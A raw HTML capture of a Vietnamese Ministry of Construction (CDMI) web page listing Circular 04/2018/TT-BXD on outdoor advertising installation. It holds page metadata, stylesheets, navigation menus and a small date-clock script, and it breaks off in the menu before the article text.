

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/
body_size: 15105
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Thông tư số 04/2018/TT-BXD ngày 20/5/2018 của Bộ Xây dựng về việc ban hành Quy chuẩn kỹ thuật quốc gia về Xây dựng và lắp đặt phương tiện quảng cáo ngoài trời. - Trung tâm CDMI - Cục Giám định - Bộ Xây dựng</title><link rel="canonical" href="https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Thông tư số 04/2018/TT-BXD ngày 20/5/2018 của Bộ Xây dựng về việc ban hành Quy chuẩn kỹ thuật quốc gia về Xây dựng và lắp đặt phương tiện quảng cáo ngoài trời. - Trung tâm CDMI - Cục Giám định - Bộ Xây dựng" /><meta property="og:description" content="Số văn bản 04 Ký hiệu văn bản 2018/TT-BXD Ngày ban hành 20/5/2018 Ngày có hiệu lực 1/11/2018 Ngày hết hiệu lực Văn bản còn hiệu lực Người ký Lê Quang Hùng Trích yếu Thông tư số 04/2018/TT-BXD ngày 20/5/2018 của Bộ Xây dựng về việc ban hành Quy chuẩn kỹ thuật quốc gia về [&hellip;]" /><meta property="og:url" content="https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/" /><meta property="og:site_name" content="Trung tâm CDMI - Cục Giám định - Bộ Xây dựng" /><meta property="article:published_time" content="2018-05-01T02:22:34+00:00" /><meta property="article:modified_time" content="2018-10-01T02:23:14+00:00" /><meta name="author" content="admin3b" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="admin3b" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="1 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/","url":"https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/","name":"Thông tư số 04/2018/TT-BXD ngày 20/5/2018 của Bộ Xây dựng về việc ban hành Quy chuẩn kỹ thuật quốc gia về Xây dựng và lắp đặt phương tiện quảng cáo ngoài trời. - Trung tâm CDMI - Cục Giám định - Bộ Xây dựng","isPartOf":{"@id":"https://cdmi.gov.vn/#website"},"datePublished":"2018-05-01T02:22:34+00:00","dateModified":"2018-10-01T02:23:14+00:00","author":{"@id":"https://cdmi.gov.vn/#/schema/person/b80758433d273acd959ea657bb7164d9"},"breadcrumb":{"@id":"https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/"]}]},{"@type":"BreadcrumbList","@id":"https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://cdmi.gov.vn/"},{"@type":"ListItem","position":2,"name":"Thông tư số 04/2018/TT-BXD ngày 20/5/2018 của Bộ Xây dựng về việc ban hành Quy chuẩn kỹ thuật quốc gia về Xây dựng và lắp đặt phương tiện quảng cáo ngoài trời."}]},{"@type":"WebSite","@id":"https://cdmi.gov.vn/#website","url":"https://cdmi.gov.vn/","name":"Trung tâm CDMI - Cục Giám định - Bộ Xây dựng","description":"TRUNG TÂM PHÁT TRIỂN CÔNG NGHỆ QUẢN LÝ VÀ KIỂM ĐỊNH XÂY DỰNG","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cdmi.gov.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://cdmi.gov.vn/#/schema/person/b80758433d273acd959ea657bb7164d9","name":"admin3b","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cdmi.gov.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03a712dd3c46cfa42588cbe125c5db86?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03a712dd3c46cfa42588cbe125c5db86?s=96&d=mm&r=g","caption":"admin3b"},"url":"https://cdmi.gov.vn/author/admin3b/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Trung tâm CDMI - Cục Giám định - Bộ Xây dựng &raquo;" href="https://cdmi.gov.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Trung tâm CDMI - Cục Giám định - Bộ Xây dựng &raquo; Dòng bình luận" href="https://cdmi.gov.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trung tâm CDMI - Cục Giám định - Bộ Xây dựng &raquo; Thông tư số 04/2018/TT-BXD ngày 20/5/2018 của Bộ Xây dựng về việc ban hành Quy chuẩn kỹ thuật quốc gia về Xây dựng và lắp đặt phương tiện quảng cáo ngoài trời. Dòng bình luận" href="https://cdmi.gov.vn/thong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi/feed/" /><link rel='stylesheet' id='bootstrap-style-css' href='https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-style-css' href='https://cdmi.gov.vn/wp-content/themes/boxaydung/lib/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://cdmi.gov.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://cdmi.gov.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='google-language-translator-css' href='https://cdmi.gov.vn/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' /><link rel='stylesheet' id='shtheme-style-css' href='https://cdmi.gov.vn/wp-content/themes/boxaydung/style.css' type='text/css' media='all' /> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://cdmi.gov.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdmi.gov.vn/wp-json/wp/v2/posts/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdmi.gov.vn/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://cdmi.gov.vn/?p=1129' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cdmi.gov.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdmi.gov.vn%2Fthong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cdmi.gov.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdmi.gov.vn%2Fthong-tu-so-04-2018-tt-bxd-ngay-20-5-2018-cua-bo-xay-dung-ve-viec-ban-hanh-quy-chuan-ky-thuat-quoc-gia-ve-xay-dung-va-lap-dat-phuong-tien-quang-cao-ngoai-troi%2F&#038;format=xml" /><meta name="generator" content="Redux 4.5.4" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><link rel="icon" href="https://cdmi.gov.vn/wp-content/uploads/2018/03/cropped-bo-xay-dung-logo-787x800-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://cdmi.gov.vn/wp-content/uploads/2018/03/cropped-bo-xay-dung-logo-787x800-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://cdmi.gov.vn/wp-content/uploads/2018/03/cropped-bo-xay-dung-logo-787x800-180x180.jpg" /><meta name="msapplication-TileImage" content="https://cdmi.gov.vn/wp-content/uploads/2018/03/cropped-bo-xay-dung-logo-787x800-270x270.jpg" /></head><body data-rsssl=1 class="post-template-default single single-post postid-1129 single-format-standard content-sidebar" itemscope="itemscope" itemtype="http://schema.org/WebPage"><nav id="mobilenav"><div class="toplg"><h3>MENU</h3></div><div class="menu-top-menu-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-5" class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://cdmi.gov.vn/">Trang chủ</a></li><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501"><a href="https://cdmi.gov.vn/tvxd/">Tư vấn Xây dựng</a><ul class="sub-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://cdmi.gov.vn/tu-van-hoan-thien-ho/">Tư vấn Kiểm định Xây dựng</a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cdmi.gov.vn/tham-tra-thiet-ke-va-du-toan/">Thẩm tra thiết kế và dự toán</a></li><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://cdmi.gov.vn/tu-van-ho-so/">Tư vấn Hoàn thiện hồ sơ Xây dựng</a></li><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://cdmi.gov.vn/tu-van-quan-ly-du/">Tư vấn quản lý dự án</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://cdmi.gov.vn/quan-trac/">Quan trắc</a></li></ul></li><li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326"><a href="https://cdmi.gov.vn/khoa-ho-c-cong-nghe/">Khoa học – Công nghệ</a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://cdmi.gov.vn/de-tai-du/">Đề tài – Dự án</a></li><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://cdmi.gov.vn/hoi-thao-khoa-hoc/">Hội thảo khoa học</a></li><li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://cdmi.gov.vn/chuyen-giao-cong-nghe/">Chuyển giao công nghệ</a></li><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://cdmi.gov.vn/hop-tac-quoc-te/">Hợp tác quốc tế</a></li><li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://cdmi.gov.vn/to-chuc-su-kien/">Tổ chức Sự kiện</a></li></ul></li><li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-316"><a href="https://cdmi.gov.vn/dao-tao-sat-hach/">Đào tạo &#8211; Sát hạch</a><ul class="sub-menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/">Đào tạo và Sát hạch</a></li><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://cdmi.gov.vn/dao-tao-va-sat-hach/pho-bien-quy-pham-phap-luat/">Phổ biến quy phạm Pháp luật</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://cdmi.gov.vn/thi-nghiem-trang/">Thí nghiệm</a><ul class="sub-menu"><li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-ket-cau-be-tong/">Thiết bị kiểm định về kết cấu bê tông</a></li><li id="menu-item-1429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinhve-ket-cau-thep/">Thiết bị kiểm định về kết cấu thép</a></li><li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-ve-kinh/">Thiết bị kiểm định về kính</a></li><li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-ket-cau-duong/">Thiết bị thí nghiệm kết cấu đường</a></li><li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://cdmi.gov.vn/thiet-bi-thi-nghiem-dat/">Thiết bị thí nghiệm đất</a></li><li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://cdmi.gov.vn/thiet-bi-kiem-dinh-tai-cong-trinh/">Thiết bị kiểm định tại công trình</a></li><li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://cdmi.gov.vn/cac-dung-cu-do-co-ban/">Các dụng cụ đo cơ bản</a></li><li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://cdmi.gov.vn/cac-thiet-bi-khac/">Các thiết bị khác</a></li></ul></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://cdmi.gov.vn/du-an-tieu-bieu/">Dự án tiêu biểu</a></li><li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://cdmi.gov.vn/tin-tuc/">Tin tức</a></li></ul></div></nav><div id="page" class="site"><header id="masthead" class="site-header logo-center" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="top-header hidden-sm hidden-xs"><div class="container"><div id="glt_widget-2" class="widget widget_glt_widget"><div id="google_language_translator" class="default-language-vi"></div></div></div></div><div class="banner-mobile"></div><div class="container"><div class="site-branding"><p class="site-title"><a href="https://cdmi.gov.vn/" rel="home">Trung tâm CDMI &#8211; Cục Giám định &#8211; Bộ Xây dựng</a></p><p class="site-description">TRUNG TÂM PHÁT TRIỂN CÔNG NGHỆ QUẢN LÝ VÀ KIỂM ĐỊNH XÂY DỰNG</p></div><div class="header-content">
<a id="showmenu" class="hidden-md hidden-lg">
<span class="hamburger hamburger--collapse">
<span class="hamburger-box">
<span class="hamburger-inner"></span>
</span>
</span>
</a><div class="logo">
<a href="https://cdmi.gov.vn"><img data-lazyloaded="1" src="[data-uri]" data-src="https://cdmi.gov.vn/wp-content/uploads/2018/03/banner.png"></a> <script type="text/javascript">function startTime() {
						    var today 	= new Date();
						    var ll 		= today.getDay();
						    var dd 		= today.getDate();
						    var mm 		= today.getMonth()+1;
						    var yyyy 	= today.getFullYear();
						    var h 		= today.getHours();
						    var m 		= today.getMinutes();
						    var s 		= today.getSeconds();
						    m = checkTime(m);
						    s = checkTime(s);
						    switch(ll) {
						    	case 0:
							        ll = 'Chủ nhật';
							        break;
							    case 1:
							        ll = 'Thứ hai';
							        break;
							    case 2:
							        ll = 'Thứ ba';
							        break;
							    case 3:
							        ll = 'Thứ tư';
							        break;
							    case 4:
							        ll = 'Thứ năm';
							        break;
							    case 5:
							        ll = 'Thứ sáu';
							        break;
							    case 6:
							        ll = 'Thứ bảy';
							        break;
							    default:
							        ll = 'Thứ hai';
							}
						 //    if(dd<10) {
							//     dd = '0'+dd;
							// }
							// if(mm<10) {
							//     mm = '0'+mm;
							// }
						    document.getElementById('txt').innerHTML = ll + ' ngày '+ dd + ' tháng ' + mm + ' năm ' + yyyy + " " + h + ":" + m + ":" + s;
						    
						    var t = setTimeout(startTime, 500);
						}
						function checkTime(i) {
						    if (i < 10) {i = "0" + i};  // add zero in front of numbers < 10
						    return i;
						}
						jQuery(document).ready(function($) {
							startTime();
						});</script> <div class="hidden-xs hidden-sm date-current"><div id="txt"></div></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://cdmi.gov.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501"><a href="https://cdmi.gov.vn/tvxd/">Tư vấn Xây dựng</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://cdmi.gov.vn/tu-van-hoan-thien-ho/">Tư vấn Kiểm định Xây dựng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cdmi.gov.vn/tham-tra-thiet-ke-va-du-toan/">Thẩm tra thiết kế và dự toán</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://cdmi.gov.vn/tu-van-ho-so/">Tư vấn Hoàn thiện hồ sơ Xây dựng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://cdmi.gov.vn/tu-van-quan-ly-du/">Tư vấn quản lý dự án</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://cdmi.gov.vn/quan-trac/">Quan trắc</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326"><a href="https://cdmi.gov.vn/khoa-ho-c-cong-nghe/">Khoa học – Công nghệ</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://cdmi.gov.vn/de-tai-du/">Đề tài – Dự án</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://cdmi.gov.vn/hoi-thao-khoa-hoc/">Hội thảo khoa học</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://cdmi.gov.vn/chuyen-giao-cong-nghe/">Chuyển giao công nghệ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a 